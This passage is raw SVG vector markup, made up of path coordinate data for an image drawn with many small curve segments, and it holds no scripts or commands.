.1l-.2.2c.1 0 0 .1-.1.2s-.2.1-.2.1h-.2c-.1.1 0 .1 0 .1.1 0-1.2 1.1-1.4 1.2-.2.1-.3.2-.2.2.1 0-.3.2-.6.5-.4.3-.7.5-.6.5l-.2.2c-.2.1-.2.2-.3.2l-.1.1c-.1 0-.1-.1-.1 0-.2.1-.1.1-.1.2s-.1.1-.1.1l-.1.1c-.1 0-.1-.1-.1-.1l-.1.1c.1 0-.1.1-.1.1-.1.1-.1.1-.1 0-.1-.1-.1 0-.2.1l-.1.1c-.1 0-.2.2-.2.2.1.1.1.1 0 0-.1 0-.2.1-.2.2.1 0-.1.1-.2.1s-.2.1-.3.2c-.1.1-.4.4-.9.7-.5.4-.9.6-.9.6-.1.1-.1.1-.2.1s-.1.1-.1.1c-.1.1 0 .1-.1.1s-.2.1-.4.2-.4.3-.4.3l-.1.1c0-.1-.3.1-.5.2-.1.1-.2.1-.2.1-.1.1-.2.1-.3.2-.1.1-.3.2-.5.3-.2.1-.2.2-.2.2-.1.1-.2.1-.1.1-.1 0-.4.2-.8.4s-.8.4-.9.5l-.1.1c0 .1-.1.1-.2.2-.1 0-.4.1-.4.2h-.1c-.1 0-.3.1-.3.2.1 0 0 0 0 0-.1 0-.2 0-.2.1-.1.1-.1.1-.1 0-.1 0-.1-.1-.1 0-.1.1-.1.1 0 .1l-.1.1-.1.1c.1 0-.1.1-.2.1s-.1.1.1 0c.1 0 .1.1 0 .1 0 0 .1 0 .1.1.1.1.1.1.2.1.3-.1.5-.2.5-.2s.1-.1.2-.1c.1-.1.2-.1.2-.1.1 0 .3-.1.6-.3l.6-.3.2-.1c-.1 0 .4-.2.8-.5.4-.2.9-.5.8-.5.1-.1.2-.1.2-.1.1 0 .2-.1.3-.1l.2-.2c.1 0 .1-.1.2-.1.2-.1.2-.1.2-.2.1-.1.5-.3.7-.4.1-.1.2-.1.2-.2-.1 0 0-.1.1-.2 0 0 .1 0 .1.1l.1-.1c.1-.1.2-.1.2-.1-.1 0 .3-.2.7-.5.6-.4.7-.5.7-.5-.1-.1.1-.1.3-.2.4-.2.4-.2.5-.2-.1.1-.1.1-.1 0-.1-.1 0-.1.2-.1.1.1.9-.6.9-.7h.1c.1 0 .1-.1.3-.2.2-.1.2-.2.2-.2-.1-.1.3-.3.3-.3.1-.1.1-.1.2-.1.1-.2.4-.4.4-.4s.1-.1.2-.1c0-.1.2-.2.2-.2l.2-.2s-.1-.1 0-.1h.1c.1 0 .2-.1.4-.3.3-.2.4-.3.5-.4v-.1c0-.1.1-.1.1-.1.1-.1.3-.2.4-.3l.1-.1c.1 0 .3-.1.3-.2-.1 0-.1 0 0 0s.1-.1.2-.1l.3-.3.1-.1c0-.1.1-.1.2-.2l.2-.2c0-.1.1-.1.1-.1.1-.1.1 0 0 .1l.2-.2c.1-.2.1-.2.1-.1s-.1.2.1 0c0 0 .1-.1.1-.2l.2-.2c.2-.1.2-.2.2-.2 0-.1 0-.1.1-.1s.1-.1 0-.1c0-.1.1-.2.2-.2.1.1.1 0 .1-.1s.1-.2.1-.2c.1 0 .5-.4.9-.9.1-.1.1-.2.1-.2-.1-.1-.1 0 .1-.1.2 0 .3-.1.1-.1-.1 0-.1 0 .1-.1l.1-.1c-.1 0 0-.1.1-.1.1-.1.2-.1.2-.1s.1-.1.2-.1c.1-.1.1-.1.1-.2.1-.2.2-.3.2-.2 0 .1.2-.2.2-.3v-.1l.1-.1c.1-.1.1-.1.2-.1 0 0 .1-.1.1-.2.1-.2.2-.3.3-.3l.1-.2c0-.1 0-.2.1-.2s.1.1.1 0 .2-.3.3-.2c.1 0 .1 0 .1-.1h1.2c-.1 0-.1-.1 0-.1.1-.1.1-.1.2-.1.1-.1.2-.1.2-.1s.1-.1.2-.1l.2-.2c0-.1.1-.2.2-.2 0 0 .1-.1.1-.2l.2-.2s.1 0 .1-.1c-.1 0 0-.1.1-.2l.1-.1c-.1 0-.1 0 0-.1s.2-.2.2-.3c.2-.2.2-.2.1-.2l.1-.1c.1-.1.2-.2.3-.4l.2-.2c-.1 0-.1-.1.1-.1.2-.1.2-.2.2-.2 0-.1 0-.1.1-.2.1 0 .1-.1.2-.2l.1-.1.1-.1c.1-.2.3-.5.4-.5 0 0 .1-.1.1-.2s.1-.2.1-.1c.1.1.1.1.1-.1 0-.1.2-.4.2-.3.1 0 .1.1.1.1 0-.1.1-.2.1-.2-.1 0 0-.1.1-.3.1-.1.2-.4.3-.5.1-.1.2-.3.3-.3.1-.1.1-.1.1-.3 0-.1.1-.2.1-.2l.1-.1.1-.2c.1 0 .1-.1.1-.1-.1 0 0-.1.1-.2s.4-.6.8-1c.2-.3.4-.5.5-.7.1-.2.2-.3.2-.3s.1-.1.1-.2c.1-.1.1-.2.1-.2.1.1.2-.3.3-.5 0-.1.1-.2.1-.2.1.1.2-.2.2-.3 0-.1 0-.2.1-.2.1.1.2-.1.1-.3 0-.1 0-.1.1-.2s.2-.1.1-.1c0-.1 0-.2.1-.2.2-.1.2-.1.1-.2 0-.1.2-.3.2-.4.1-.1.1-.1.1-.2l.1-.1c.1-.1.1-.2.1-.2h-.1c.1-.1.3-.4.6-.8.4-.7.5-.8.4-.8-.1.1-.1-.1.1-.2.1-.1.2-.2.2-.3.1-.2.1-.3.2-.3l.1-.1c0-.2.2-.5.4-.7.1-.2.1-.2.2-.3 0-.2 0-.2.1-.2s.3-.3.2-.4l.1-.1c.1-.1.1-.2 0-.2-.1-.1-.1-.1.1-.1.1.1.1-.1.1-.1 0-.1 0-.2.1-.2.1-.1.1-.2 0-.2s0-.1 0-.2c.1 0 .1 0 .1.1-.1.1 0 0 .1-.2.1-.1.1-.2.2-.2.1-.1.1-.1 0-.1-.1-.1-.1-.1 0-.2s.1-.2.1-.1c.1 0 .1 0 .1-.1.1-.2.1-.4.1-.5-.1-.1-.1-.1.1-.1.1 0 .1-.1.1-.1-.1 0 .1-.1 0 0 .1 0 0 .1 0 .2h.1c.1-.1.2-.1.1-.2 0-.1 0-.1.1-.2s.2-.1.1-.1l.1-.2.1-.2c-.1 0 0-.1 0-.2s.1-.2 0-.2-.1-.1.1-.2c0-.2 0-.2.1-.2s.1-.1.1-.1l.1-.1c.1-.1 0-.1 0-.1-.1 0-.1-.1-.1-.1 0-.1.2-.1.2-.1.1-.1.1-.1 0-.1s-.1-.1.1-.2c.1-.2.1-.3.2-.2.1-.1.1-.2.1-.2 0-.1 0-.2.2-.3l.2-.3c-.1 0-.1-.1 0-.1s.1-.2.1-.3c0-.1-.1-.1-.1-.2-.1-.1-.1-.1 0-.2 0-.1.1-.1.2-.1s0 .1 0 .1v.1c.1 0 .1.1.2-.1.1-.1.1-.1.1-.2-.1 0-.1 0 0 0 .1-.1.1-.2.2-.3.1-.2.2-.3.2-.4l.1-.2c-.1 0-.1-.1 0-.1.1-.1.5-.9.5-.9s0-.1.1-.2.3-.5.3-.6c0 0 0-.1.1-.2s.1-.2.1-.3c0-.1-.1-.1 0-.1s.1-.1.2-.4c.1-.3.1-.3.1-.2-.1.2-.1.2 0 0l.1-.3c.1.1.1-.1 0-.2s.1-.2.1-.2c.1 0 0 .1 0 .2h.1v-.2s-.1 0 0 0V94c0-.1-.1-.1-.1 0-.1.1-.1 0 0-.1s.1-.1.2-.1c0 .1 0 .1.1.1.1.1.1-.4.1-.4h.1c.1 0 .1-.1.1-.3l.1-.2c-.1 0-.1 0-.1-.1s0-.1 0 0-.1.1-.1.1l.2-.2c.1-.1.2-.2.3-.5.1-.2.2-.3.2-.4l.1-.2.1-.2c.1-.1.1-.2.1-.2 0-.1.1-.2.1-.2.1-.1.1-.1 0-.1s-.1.1-.2.2l-.1.2.1-.2c0-.1.1-.2 0-.3 0 0-.1 0 0-.1h.1c0 .1.1.1.1.1.1-.1.2-.2.1-.3 0-.1 0-.1.1-.2.1 0 .1-.1 0-.2s0-.2.1-.2c.1-.1.2-.4.2-.4-.1 0 0-.3.1-.3.1-.1.1-.2.1-.2-.1 0-.1 0 0 0s.1-.1.1-.2c0 0 0-.1-.1 0v-.2c0-.1 0-.1 0 0s-.1.1-.1.1c-.1 0 .1-.3.2-.4l.1-.1h-.1c0-.1.1-.1.1-.2.1 0 .1 0 .1-.1v-.1c-.1 0-.1 0-.1-.1.1-.1.1-.1.1-.2-.1 0-.1 0 0-.1.1 0 .1-.1.1-.1h-.1c-.1 0-.1-.1 0-.2.1 0 .1-.1.1-.2.1-.1.1-.2.1-.2.1 0 .1 0 0-.1s-.1-.1.1-.2l.1-.1c-.1 0-.1 0-.2.1 0 .1 0 .1-.1.1 0 0 0-.1.1-.1 0-.1.1-.1.1-.3-3.1-1.4-3.1-1.4-3.2-1.2z"/><path class="st4" d="M281.6 88.5c-.1.1 0 .1 0 0-.1 0-.1 0 0 0zm-.3-1c0-.1 0-.1 0 0-.1 0-.1 0 0 0zm-.1.2c.1 0 .1.1.1.1l-.1-.1zm-.2 0s0 .1 0 0c-.1 0-.1 0 0 0zm-.6.6c.1 0 .1 0 0 0 .1 0 .1-.1 0 0 .1-.1.1-.1 0 0 0-.1 0-.1 0 0zm-.4-.3zm0 .7zm5.2-2.1c0-.1 0 0 0 0s0 .1 0 0zm-.9.2l.1.1c-.1 0-.1 0-.1-.1zm-.2.2s0-.1 0 0c0 0 0 .1 0 0zm-.2.1c.1 0 .1.1.1.1-.1-.1-.2-.1-.1-.1zm-.1 0c0 .1 0 .1 0 0zm-.1 0c.1.1.1.1 0 0zm0 0c0 .1 0 .1 0 0 0 .1 0 .1 0 0zm-.1-.1zm-.1 0s.1.1 0 0zm-.4.4c-.1 0 0 0 0 0 0-.1 0 0 0 0zm-.3 0c0 .1 0 .1 0 0-.1 0 0 0 0 0zm-.5.2c0-.1 0-.1 0 0zm-.1-.2c-.1 0 0 0 0 0zm-.1.2l.1.1c-.1 0-.1-.1-.1-.1zm-.1.1s0 .1 0 0zm-.4 0c-.1 0-.1 0 0 0 0 0 0 .1 0 0zm-.1 0l.1.1c-.1 0-.1 0-.1-.1zm-.1.2c0-.1 0-.1 0 0 0-.1 0-.1 0 0zm-.1 0c0-.1 0-.1 0 0 0 0 0 .1 0 0 0 .1 0 0 0 0zm-.2-.1c.1 0 .1 0 0 0zm0 .1c-.1 0 0-.1 0 0 0-.1 0-.1 0 0 0-.1 0-.1 0 0zm0 .2s0-.1 0 0c0-.1 0-.1 0 0zm-.2-.1c-.1 0 0 0 0 0 .1 0 .1.1 0 0zm-.1-.2c0 .1.1.1.1.1s-.1.1-.1-.1zm-.1.3V88v.1zm-.1-.1c0-.1 0-.1 0 0 0-.1 0-.1 0 0zm-.2.3c-.1 0 0-.1 0 0 0-.1 0-.1 0 0zm-.4 0c-.1-.1-.1-.1 0 0 0-.1 0-.1 0 0 0-.1 0-.1 0 0 0-.1 0-.1 0 0 .1 0 .1.1.1.1l-.1-.1zm-.1-.1s0 .1 0 0zm-.1.1c.1.1.1.1 0 0 .1.1.1.1 0 0l.1.1c.1 0 .1.1.1.1v-.1c-.1 0 0-.1.1 0 .1 0 .1 0 0-.1 0-.1 0-.1 0 0v-.2c.1 0 .1.1.1.1h.1v-.1h.1s.1 0 0 0h.1c.1 0 0-.1 0-.1v-.1c-.1 0 0-.1 0-.1s.1 0 0 .1c.1.1.1.2.1 0h.1c.1 0 .1 0 0 0v-.1c-.1 0 0-.1 0-.1h.1c0 .1.1.1 0 0h.1c.1 0 .1.1.1 0s.1 0 .1 0v-.1c-.1 0-.1 0 0 0h.2c0 .1 0 .1 0 0s0-.1.1 0h.1v-.3h.4s0-.1.1 0v-.1c-.1 0 0-.1 0-.1V87h.1c0 .1.1.1 0-.1-.1 0 0-.1 0 0v-.1c0-.1 0-.1 0 0h.1c0-.1.1-.1.1-.1.1 0 0 0 0 0v-.1c.1.1.1 0 0-.1 0-.1 0-.1.1 0s.1.1 0 0c0-.1 0-.1 0 0s0 .1 0 0c-.1-.2 0-.2 0-.1s.1.1.1.1v-.1c-.1-.1 0-.1 0 0 .1.1.1.1.1 0v-.1s0 .1.1 0v-.2c0-.1 0-.1 0 0 .1.1.1.1.1 0V86c0-.1 0 0 .1 0s.1.1.1 0c-.1 0 0-.1 0-.1h.1c.1 0 .1 0 .1.1v-.1c-.1 0 0-.1.1 0V87v-.1h.1c.1 0 .1 0 0 0 0-.1 0-.1 0 0s0 .1 0 0 0-.1 0 0c.1 0 .1 0 0 0v-.2c0-.1 0-.1 0 0 .1.1.1.1 0 0 0 0 0-.1 0 0 .1 0 .1.1.1 0 .1 0 .1 0 0-.1v-.1c.1 0 .1.1.1.1v-.1c-.1 0-.1 0 0-.1 0 0 .1 0 .1.1v-.1h.1c-.1 0 0 0 0 0h.1c.1 0 0 0 0-.1v-.1c-.1 0 0-.1 0-.1-.1 0 0 0 0 0 .1 0 0 .1.1.1h.1c0 .1.1 0 0-.1 0-.1 0-.1 0 0V86l-.1-.1.1.1c.1.2.1.2.1.1s0-.1 0 0h.1V86c.1.1.1 0 0-.1 0 0-.1 0 0 0h.2c.1 0 .1 0 .1-.1s0-.1 0 0c.1 0 .1.1.1 0h.1c.1.1.1 0 0-.1s-.1 0 0 0 .1.1.1 0 0-.1.1 0c-.1 0 0-.1 0-.1h.1c0 .1.1 0 0 0v-.1c-.1 0 0-.1 0-.1h.1c.1 0 0 .1 0 .1v-.1c0-.1 0-.1 0 0h.1v-.1c-.1 0-.1 0 0 0 .1.1.1.1.1 0-.1 0 0-.1 0 0 .1 0 .1 0 0 0 0-.1 0 0 .1 0 .1.1.1.1.1 0V85c0-.1 0 0 0 0v.1h.1V85c.1 0 .1 0 0-.1 0-.1 0-.1-.1 0 .1.1.1.1.1-.1h.2s0-.1.1-.1c0-.1.1 0 0-.1h.1c0 .1.1 0 .1 0v-.1s0-.1 0 0h.2c.1 0 .1.1 0-.1h.1c.1 0 .1.1 0 0 0-.1 0-.1.1 0v-.1c-.1 0 0-.1-.1 0 .1.1.1.1 0 0-.1 0 0-.1 0 0h.1s0-.1.1-.1.1-.1.1-.1c0-.1 0-.1 0 0h.2c.1 0 .1 0 0 0V84c.1 0 .1 0 0 0 0-.1 0-.1 0 0 .1 0 .1.1.1 0-.1 0 0-.1 0-.1h.1c.1 0 .1 0 0-.1s0-.1 0 0h.1c0-.1 0 0 .1 0 0 .1.1 0 .1 0 0-.1 0-.1.1-.1 0-.1 0-.1.1-.1v-.1.1c.1 0 .1.1.1.1v-.1c-.1 0 0-.1 0 0 .1 0 .1 0 0-.1h.1v-.1c-.1 0 0-.1 0 0 .1.1.1.1.1 0-.1 0 0-.1 0-.1v-.1s.1 0 0 .1h.1v-.1c0-.1 0-.1 0 0 .1 0 .1.1.1 0s0-.1 0 0 0 .1 0 0c0 0 0-.1.1-.1 0-.1.1 0 .1 0 0 .1.1.1.1 0V83c.1 0 0-.1 0-.1s0-.1 0 0v-.1s.1 0 .1.1.1.1.1.1v-.1c-.1 0-.1 0 0-.1v-.1c-.1 0 0-.1 0-.1h.2c.1 0 .1.1.1.1V85c-.1 0 .2-.1.2-.1.1 0 .1 0 0-.1-.1 0 0-.1.1-.1s.1-.1.1-.1v-.1c0-.1 0-.1 0 0 .1 0 0 .1.1.1v-.1c-.1 0 0-.1 0-.1h.1c.1 0 0 .1 0 .1-.1 0 0-.1 0-.1l.1.1c0 .1.1.1 0 0v-.1c.1.1 0 0 0-.1s0-.1 0 0c.1.1.1.1 0 0-.1 0 0-.1 0 0h.1c0-.1.1-.1.1-.1.1 0 .1-.1.1-.1h.1c.1 0 .1 0 0-.1 0-.1 0-.1 0 0h.1s.1 0 0-.1c0-.1 0-.1 0 0s.1.1.1 0h.1v-.1s0-.1.1 0c.1 0 0-.1 0-.1h.1c.1 0 .1-.1.1 0v-.2c.1.1.1.1.1 0h.1c.1.1.1 0 0-.1-.1 0 0 0 0 0 .1 0 .1.1.1 0l.1.1c.1 0 0 .1.1.1v-.2c-.1 0 0-.1 0-.1h-.1c-.1 0 0-.1 0-.1s-.1 0 0-.1c0-.1-.1-.1-.1-.1-.1 0-.1-.1-.1 0v.1h-5.2c.1 0 0 .1-.1.1s-.1.1-.1.1h-.1v.1h-.1v.1h-.1c-.1 0 0 0 0 .1.1 0 0 .1 0 .1s-.1 0 0-.1c0-.1 0-.1-.1 0 .1 0 0 .1-.1.1s-.1.1-.1.1v.1l-.1-.1s.1 0 .1.1 0 .1 0 0-.1 0-.1.1h-.2c0 .1 0 .1-.1 0h-.1c0 .1-.1.1-.1 0v.2c.1 0 0 .1 0 .1h-.2c0 .1-.1 0-.1 0v.1c0 .1 0 .1 0 0h-.1c-.1-.1-.1-.1 0 .1.1 0 .1 0 0 0h-.1c0 .1 0 .1-.1 0v.3s-.1 0 0-.1c0-.1-.1 0 0 .1 0 .1 0 .1 0 0s0-.1-.1 0v.1h-.1c0 .1 0 .1 0 0-.1 0-.1 0 0 .1 0 .1 0 .1 0 0s-.1-.1-.1 0v.1h-.2v.1c0 .1.1 0 0 0-.1-.1-.1-.1 0 0s.1.1 0 0c-.1 0-.1 0 0 0s0 .1 0 0c-.1 0-.1-.1-.1 0h-.1c-.1 0 0 0 0 .1s0 .1 0 0-.1 0 0 .1v.1h-.2v.1c0 .1 0 .1-.1 0v.2c-.1 0 0-.1-.1 0 0 .1 0 .1-.1 0h-.1.1c.1 0 0 .1 0 .1h-.1c-.1 0-.1-.1-.1 0h-.1v.1c0 .1 0 .1 0 0v.1h-.1c-.1 0-.1 0 0 0s0 .1 0 .1c.1 0 .1 0 0 .1h-.1v.1s.1 0 0 0h-.1v.1c.1.1 0 .1 0 0-.1-.1-.1-.1-.1 0v.1c-.1 0-.1 0 0 0h-.1c0 .1-.1.1-.1 0v.1c0 .1 0 .1 0 0s0-.1 0 0 0 .1-.1 0c-.1 0 0-.1 0-.1v.1c.1 0 0 .1 0 .1s0 .1-.1.1c0 0 0 .1-.1 0v.1c0 .1 0 .1 0 0v.1c-.1 0-.1-.1-.1 0 .1 0 0 .1 0 .1s-.3.1-.2.1c0-.1-.1 0-.1 0v.1c0-.1-.1-.1-.1 0s0 .1 0 0-.1-.1 0 .1c0 .1 0 .1 0 0-.1-.1-.1-.1-.1 0s0 .1 0 0c-.1-.1-.1-.1 0 0 0 .1 0 .1-.1 0 0 0-.1 0 0 0h-.1.1-.1l-.1.1c.1.1 0 .1 0 0h-.1s0 .1-.1 0c0 .1 0 .1-.1.1v.1c0 .1 0 .1 0 0-.1 0-.1-.1-.1 0h-.1c-.1 0 0 0 0 .1s0 .1-.1 0c0-.1-.1-.1-.1 0v.2c.1 0 0 .1 0 .1-.1 0-.1 0 0-.1 0 0-.1 0-.1-.1-.1 0-.1 0 0 .1v.1h-.2v.2c0 .1 0 .1 0 0h-.1c.1 0 0 0 0 0-.1 0 0-.1 0-.1h-.1c-.1-.1-.1-.1 0 0 0 .1 0 .1 0 0-.1 0-.1-.1-.1 0h-.1v.1c.1 0 0 .1 0 .1v.1c.1 0 0 .1 0 .1 0 .1 0 .1-.1 0h-.2c-.1 0 0 0 0 .1.1 0 0 .1 0 .1l-.1-.1c-.1-.1-.1-.1 0 0 .1 0 0 .1 0 .1s0 .1-.1 0c-.1 0 0 0 0 0v.1c-.1-.1-.1-.1 0 .1.1 0 0 .1 0 0-.1 0 0 0 0 .1s.1.1.1.2v.1s-.1 0-.1-.1c-.1 0 0-.1 0-.1-.1 0 0-.1-.1-.1s-.1 0 0 0 .1 0 0 0h-.1s0 .1-.1 0v.2c-.1-.1-.2-.1-.1 0h-.1c-.1 0-.1 0 0 .1v.1h-.1v.1c0 .1 0 .1-.1 0 0-.1-.1-.1 0 .1v.1c-.1 0 0-.1 0-.1s-.1 0 0-.1v.1s.1 0 0 0v.1c0 .1 0 .1.1.1s.1 0 0 .1c-.1 0-.1-.1-.1-.1v-.1c-.1 0 0 .1 0 .1h-.2v.1c.1 0 0 .1 0 .1s.1 0 .1.1c0 0-.1 0-.1-.1l-.1-.1s0 .1-.1 0v.1c-.1 0-.1 0 0 0 0 .1 0 0 0 0-.1-.1-.1-.1 0 .1.1 0 .1.1.1.1v.2s.1 0 0 .1c0 0-.1 0 0-.1 0-.1 0-.1-.1-.1-.1-.1-.1-.1-.1 0h-.1c-.1 0-.1 0 0 .1 0 .1 0 .1 0 0-.1-.1-.1-.1-.1 0v.1c-.1 0-.1 0 0 0s.1 0 0 0-.1-.1-.1 0h.1v.1s.1 0 .1.1c.1 0 0 .1-.1-.1l-.1-.1c.1 0 0 .1 0 .1h-.2v.2c-.1-.1-.1-.1 0 0 0 .1 0 .1 0 0-.1 0-.1-.1-.1-.1h.1v.1c-.1 0-.1 0 0 0h-.1c0-.1 0-.1 0 0s0 .1 0 0c-.1 0-.1 0 0 0 0 .1.1.1.1.1h.1v.1l2.9-2.9z"/><path class="st4" d="M278.5 89.4c-.1.1-.1.1 0 0-.1 0 0 .1 0 0zm-.9.6c0 .1 0 .1 0 0 0 .1 0 .1 0 0zm.2 0s.1 0 0 0c.1 0 .1 0 0 0 .1 0 0 0 0 0zm.1.2zm.6.2s0-.1 0 0c0-.1 0 0 0 0-.1 0-.1 0 0 0-.1.1-.1 0 0 0zm-.1.5zm.6-.3s0 .1-.1.1l.1-.1zm-3-3.5c0 .1-.1.1-.1.1l.1-.1c.1 0 .1 0 0 0zm.4.7l.1-.1-.1.1zm.2 0l-.1.1c.1 0 .1 0 .1-.1 0 0 .1.1 0 0zm.1.3s.1 0 0 0c.1 0 .1 0 0 0zm.1 0zm0 .1c.1 0 .1 0 0 0zm0 0c.1 0 .1 0 0 0 .1 0 .1 0 0 0zm-.2.1c0 .1 0 .1 0 0 0 0 .1 0 0 0zm.1.1s.1 0 0 0zm.4.3c0 .1-.1.1-.1.1l.1-.1zm.2.2l.1-.1-.1.1zm.2.3c-.1 0-.1 0 0 0zm-.1.1c0 .1-.1.1-.1.1 0-.1.1-.1.1-.1zm.1 0l.1-.1s0 .1-.1.1zm.2.1c-.1 0-.1 0 0 0zm.1.3zm0 .1c.1-.1.1-.1 0 0 0-.1 0-.1 0 0zm.1 0c0-.1 0 0 0 0zm.1.1s0-.1 0 0c0-.1 0 0 0 0zm-.1.1c.1 0 .1 0 0 0zm.1 0c0 .1 0 .1 0 0-.1.1 0 0 0 0zm.1 0c.1 0 0 0 0 0s.1 0 0 0zm.1.1s-.1 0 0 0c-.1 0 0 0 0 0zm-.2.1l.1-.1s0 .1-.1.1zm.3 0s0 .1-.1.1c-.1.1-.1.1 0 .1 0-.2.1-.2.1-.2zm-.1.1zm.3.2c0 .1-.1.1-.1.1s0-.1.1-.1zm0 .3c0-.1.1-.1 0 0 .1-.1.1 0 0 0zm.1 0c-.1.1-.1.1 0 0-.1 0-.1 0 0 0zm.1.1c.1-.1.1-.1 0 0-.1 0-.1 0 0 0 0-.1 0-.1 0 0l.1-.1.1-.1v.1-.1.1c-.1.1-.1.1 0 0-.1 0-.1 0-.2.1l.1-.1v-.1h-.1v-.1s0-.1 0 0v-.1c0-.1-.1 0-.1.1v.2s0-.1.1-.1c.1-.1.1-.1 0-.1v-.1c0-.1 0-.1 0 0l-.1.1v.1-.1c.1-.1.1-.1 0 0v-.1c0-.1.1-.1 0-.1s-.1 0 0-.1c0-.1-.1 0-.1.1v-.2c.1-.1.1-.1 0 0s-.1 0 0-.1V90c0 .1-.1 0-.1 0l-.1.1-.1.1v-.4s-.1 0 0-.1v.1c0 .1-.1.1-.1 0h-.1v-.1c.1-.1.1-.1-.1 0 0 .1 0 .1 0 0v.1c0 .1 0 .1 0 0v-.1c0 .1-.1-.1-.1-.1v.1c.1-.1 0-.1 0 .1-.1.1-.1.1 0-.1.1-.1.1-.1 0 0s-.1.1 0 0 .1-.1 0 0-.2.1-.1 0l.1-.1s0 .1-.1.1c-.1.1-.1.1 0 0s.1-.1 0-.1c-.1.1-.1 0-.1 0 .1-.1.1-.1 0-.1h-.1s0 .1-.1.1c.1-.1.1-.1 0-.1v.1-.1c0-.1.1-.1 0-.1 0 .1-.1.1-.1.1v-.1c0-.1 0-.1.1-.1h-.1c0 .1-.1 0-.1 0s0 .1-.1 0v.1-.1c-.1.1-.1.1 0 0s.1-.1 0 0c0 .1 0 .1 0 0s0-.1 0 0c-.1.1-.1.1-.1 0v.1c-.1.1-.1.1 0 0s.1-.1 0 0c0 0 0 .1 0 0s0-.1-.1 0c0-.1 0-.1-.1 0s0 .1 0 .1c0-.1.1-.1.1-.1v.2s0-.1.1-.1c-.1.1-.1.1 0 .1v-.1c0 .1 0 0 0 0v-.1.2c0 .1-.1.1-.1.1 0 .1 0 0 0 0 0-.1.1-.1.1-.1v.4c.1-.1 0-.1-.1 0s-.1.1 0 0l-.1.1-.1.1.1-.1.1-.1c0 .1 0 .1 0 0v-.1h-.1c.1-.1 0-.1 0 .1v-.2h-.1c-.1.1-.1.1 0 0 0-.1.1-.1 0-.1v-.1c.1-.1 0-.1-.1 0s0 .1 0 0 .1-.1 0-.1c0 .1-.1 0-.1 0 0 .1 0 .1-.1 0v-.1c0-.1 0-.1 0 0l-.1.1c0 .1-.1.1-.1.1v-.1c0-.1.1-.1.1-.1v.1-.1h-.1c.1-.1 0-.1-.1 0 0 .1 0 .1 0 0s0-.1 0 0v-.1c.1-.1.1-.1 0-.1 0 .1-.1 0-.1 0 0 .1-.1 0-.1.1s-.1.1-.1.1c0 .1 0 0 0 0 0-.1 0-.1.1-.1v-.1h-.1c0-.1 0-.1-.1 0v.1c.1-.1 0-.1-.1-.1V89h-.2v-.2s0 .1-.1.1c0 .1 0 .1 0 0s0-.1-.1 0v-.1c0-.1.1-.1-.1 0v-.1c0-.1.1-.1 0 0h-.2v.1c.1-.1.1-.1 0 0 0 .1 0 .1 0 0v-.1s-.1 0-.1-.1c-.1 0-.1-.1-.1-.1 0 .1 0 .1 0 0v-.2c0 .1 0 .1-.1 0 0-.1 0-.1 0 0-.1.1-.1.1 0 0 0-.1.1-.1 0-.1 0 .1-.1 0-.1.1v-.1c0-.1-.1 0-.1 0 0 .1 0 .1 0 0v-.3c0 .1-.1 0-.1 0h-.1l-.1.1.1-.1c0-.1.1-.1.1-.1s0 .1-.1.1c0 .1 0 .1 0 0s0-.1-.1 0v-.1.1c0 .1 0 .1 0 0 .1-.1.1-.1 0-.1 0 .1 0 .1-.1 0h-.1v-.2h-.1c-.1.1-.1.1 0 0 0-.1.1-.1 0-.1-.1.1-.1 0 0 0 .1-.1.1-.1 0 0h-.1c-.1 0-.1 0 0-.1s.1-.1 0-.1c-.1.1-.1.1-.1 0s-.1 0-.1 0 0 .1 0 0c-.1.1-.1.1-.1 0 0 0 0-.1.1-.1 0-.1.1-.1.1-.1v.2h-.1c0 .1 0 .1-.1 0v-.2c0-.1.1-.1.1-.1v.1c0 .1-.1-.1-.1-.1 0-.1 0-.1-.1 0 0 .1-.1 0-.1-.1-.1 0-.1-.1-.1-.1h-.1c0 .1-.1 0 0 0 0-.1.1-.1.1-.1s-.1 0-.1.1v.1-.1c0-.1.1-.1.1-.1v.1l.1-.1c.1-.1.1-.1 0 0h-.1c.1-.1 0 0-.1 0 .1-.1.1-.1 0 0 0 .1 0 .1 0 0v-.1c0 .1-.1 0-.1-.1s-.1-.1-.1-.1v-.1c0-.1 0-.1-.1 0 0 .1-.1.1 0 0v-.1h-.1c-.1 0-.1 0 0 0 .1-.1.1-.1 0-.1V86h-.3v-.1c-.1 0-.1-.1 0-.1h-.1c-.1.1-.1.1-.1 0 .1-.1.1-.1-.1 0v-.1c.1-.1 0-.1-.1 0 0-.1.1-.1 0-.1l.1-.1c0-.1.1-.1.1-.1s0 .1-.1.1v.1c0 .1 0 .1-.1 0v.1c0 .1-.1.1-.1.1s0 .1-.1.1l-.1.1c0 .1-.1.1.1 0 0 0 0-.1.1 0v.2s.1 0 0 .1v.1c0-.1.1 0 .1.1.1 0 .1.1.1.1v.1h.1v.1h.1s.1 0 0 .1c0 .1 0 0 .1 0 0-.1.1-.1.1-.1s0 .1-.1.1v.1c0-.1.1 0 .1.1.1 0 .1.1.1.1 0-.1 0-.1.1 0l-.1.1s0-.1.1-.1c.1-.1.1-.1 0 0s0 .1.1.1v.2c.1-.1.1 0 .1 0v.1h.1c0-.1.1 0 .1 0h.1c0-.1.1-.1.1-.1v.2s.1 0 0 .1v-.1c0-.1.1 0 0 0 0 .1 0 .1.1 0-.1.1-.1.1.1 0v.1h.1c0-.1.1 0 .1 0h.1c0-.1.1 0 .1 0s0 .1-.1.1 0 .1.1 0 .1-.1 0 0c0 .1-.1.1 0 .1h.1v.1c0-.1 0-.1 0 0V88c0-.1.1 0 0 0-.1.1-.1.1 0 .1 0-.1.1 0 .1 0v.1s.1 0 .1-.1c.1-.1 0-.1 0 0-.1.1-.1.1 0 0s.1-.1 0 0c0 .1 0 .1 0 0s0-.1 0 0-.1.1 0 .1v.1c0 .1 0 0 .1 0 .1-.1.1 0 0 0-.1.1 0 .1.1 0s.1-.1 0-.1v.2h.1c.1-.1.1 0 0 .1h.1c.1-.1.1-.1.1 0v.1c.1-.1.1 0 0 .1v.1-.1c0-.1.1-.1.1-.1v.1c0 .1-.1.1 0 .1v.1h.1c0-.1.1 0 0 0h.1v.1c0 .1 0 .1 0 0s0-.1.1 0v-.1.1h.1s0-.1 0 0v.1h.1c.1-.1.1-.1 0 0s-.1.1 0 .1c0-.1 0-.1.1 0 0 .1 0 .1 0 0v.1c.1-.1.1 0 .1 0h.1c.1-.1.1-.1 0 0s-.1.1 0 0c0-.1.1 0 0 .1 0 .1-.1.1-.1.1 0-.1.1 0 .1 0 0-.1 0-.1.1 0h.1s.1 0 0 .1h.1c0-.1.1 0 0 0 0-.1.1 0 .1 0 0 .1-.1.1 0 .1 0-.1 0-.1.1 0 0 .1.1.2.1.2-.1.1 0 .1.1 0 0-.1 0-.1.1 